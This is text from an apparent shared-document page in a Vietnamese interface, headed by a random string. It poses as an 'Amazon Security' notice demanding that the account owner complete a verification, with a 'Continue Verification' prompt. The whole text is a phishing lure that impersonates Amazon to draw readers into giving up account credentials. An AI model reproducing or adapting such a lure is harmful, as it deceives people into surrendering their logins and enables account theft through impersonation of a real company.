 SDGERHEDHREARFBGSETHJSUWSTH
Tệp Chỉnh sửa Xem Trợ giúp
Chia Sẻ
Đăng nhập
Vừa
Chỉ xem
amazon
Welcome to Amazon Security.
Note :
To prevent misuse on Amazon accounts,
System requires verification from the
original account owner and will
immediately match the Information
contained in the account to ensure that the
account really belongs to you.
And if you feel someone is accessing your
account, immediately change your account
password after completing the verification
process
Continue Verification